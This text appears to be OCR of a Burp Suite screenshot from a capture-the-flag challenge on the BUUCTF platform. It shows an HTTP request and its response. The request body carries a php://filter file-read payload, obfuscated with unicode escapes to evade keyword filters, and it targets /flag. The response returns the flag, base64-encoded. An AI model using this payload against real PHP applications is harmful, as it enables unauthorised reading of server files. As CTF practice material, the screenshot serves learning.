 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × ...
发送 取消 < ▼ > ▼ 目标: http://6e4a12db-77ac-43b2-9a9a-8a01451542db.node4.buuoj.cn:81 ?
请求
Raw 参数 头 Hex
User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/96.0.4664.55 Safari/537.36
Edg/96.0.1054.34
Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
Referer:
http://6e4a12db-77ac-43b2-9a9a-8a01451542db.node4
.buuoj.cn:81/
Accept-Encoding: gzip, deflate
Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie:
UM_distinctid=17bf9b59d8f916-0b68b19f3db00b-57341
f44-1741e4-17bf9b59d90ad9
Connection: close
Content-Length: 95
{"page":"\u0070\u0068\u0070://filter/convert.base
64-encode/resource=/\u0066\u006c\u0061\u0067"}
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 29 Nov 2021 11:58:03 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 74
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.3.9
{"content":"ZmxhZ3tkODNjOGZmZC05ODI4LTQ5M2QtY
mVlOC0yNzA2MTAwNTA5YzR9Cg=="}
? < + > 输入搜索字词 没有比赛
完成 276字节 | 100毫秒